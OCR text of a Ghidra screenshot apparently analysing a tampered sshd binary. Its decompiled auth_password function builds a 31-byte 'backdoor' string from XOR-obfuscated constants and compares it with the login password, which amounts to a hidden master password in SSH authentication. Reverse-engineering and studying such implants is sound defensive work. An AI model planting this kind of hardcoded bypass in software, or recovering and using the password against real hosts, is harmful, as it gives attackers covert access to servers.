 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
Program Tree × DWARF ×
Symbol Tree
Exports
f auth_password
password
f mm_answer_authpassword
f mm_auth_password
password
f ssh_lock_agent
password
f sys_auth_passwd
password
f xcrypt
Filter: password
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Filter:
Listing: sshd
0011063d 00 ?? 00h
0011063e 00 ?? 00h
0011063f 00 ?? 00h
LAB_00110640 XREF[1]: 001105cb(j)
00110640 e8 bb 52 CALL shadow_pw char * shadow_pw(passwd * p
06 00
00110645 48 89 c5 MOV RBP,RAX
00110648 eb 87 JMP LAB_001105d1
0011064a 66 ?? 66h f
0011064b 0f ?? 0Fh
0011064c 1f ?? 1Fh
0011064d 44 ?? 44h D
0011064e 00 ?? 00h
0011064f 00 ?? 00h
**************************************************************
* *
* FUNCTION *
**************************************************************
int __stdcall auth_password(ssh * ssh, char * password)
int EAX:4 <RETURN>
ssh * RDI:8 ssh
char * RSI:8 password
undefined8 Stack[-0x30]:8 local_30 XREF[2]: 00110688(W),
0011075f(R)
undefined1 Stack[-0x39]:1 local_39 XREF[1]: 00110697(*)
char[31] Stack[-0x58]... backdoor XREF[2,5]: 001106c3(*),
001106da(W),
001106d0(*),
001106b6(W),
001106a4(W),
0011068f(W),
001106be(W)
auth_password XREF[6]: Entry Point(*),
userauth_none:001253d9(c),
userauth_passwd:0012548f(c),
mm_answer_authpassword:00128d29
001acb14, 001af6ec(*)
00110650 f3 0f 1e fa ENDBR64
00110654 41 56 PUSH R14
00110656 49 89 f6 MOV R14,password
00110659 be f4 a9 MOV password,0xffffa9f4
ff ff
0011065e ba d6 ff MOV EDX,0xffffffd6
Decompile: auth_password - (sshd)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
Console - Scripting
00110650 auth_password ENDBR64